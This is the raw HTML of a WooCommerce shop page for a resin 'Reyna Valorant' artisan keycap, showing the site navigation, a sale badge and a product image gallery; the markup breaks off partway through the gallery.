		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

			<div class="header-mobile">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
	<div class="header__mobile">
		<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
		<div class="header-right">
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

		</div>
	</div>
	<div class="menu-mobile__inner">
		<div class="account-mobile">
							<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
				<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/reyna-valorant-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
					</div>
		<div class="show-menu">
			<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
		<div class="show-social">
			<h2>Connect with us</h2>
						<ul>
				<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
				<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
				<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
				<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
			</ul>
		</div>
	</div>
</div>
			</div>
			<div class="close-menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
		</div>
	</div>
	</header>
	<div class="bgDart "></div>

	<main class="main" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a>&emsp;&gt;&emsp;Reyna Valorant Keycap</nav></div>	<div class="container">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10859" class="product type-product post-10859 status-publish first instock product_cat-artisan-keycaps product_cat-gaming-keycaps product_tag-1u-resin-keycap product_tag-artisan-keycaps product_tag-sa-profile-keycap has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=100%2C93&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=150%2C139&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=768%2C714&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=380%2C353&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=600%2C558&amp;ssl=1 600w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&#038;ssl=1"><img width="1024" height="952" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&amp;ssl=1" class="wp-post-image" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&#038;ssl=1" data-large_image_width="1024" data-large_image_height="952" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=150%2C139&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=768%2C714&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=380%2C353&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?resize=600%2C558&amp;ssl=1 600w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Reyna valorant keycap" title="Reyna Valorant Keycap" data-caption="Reyna Valorant Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg?resize=380%2C380&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Reyna Valorant Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg?resize=150%2C150&amp;ssl=1 150w, 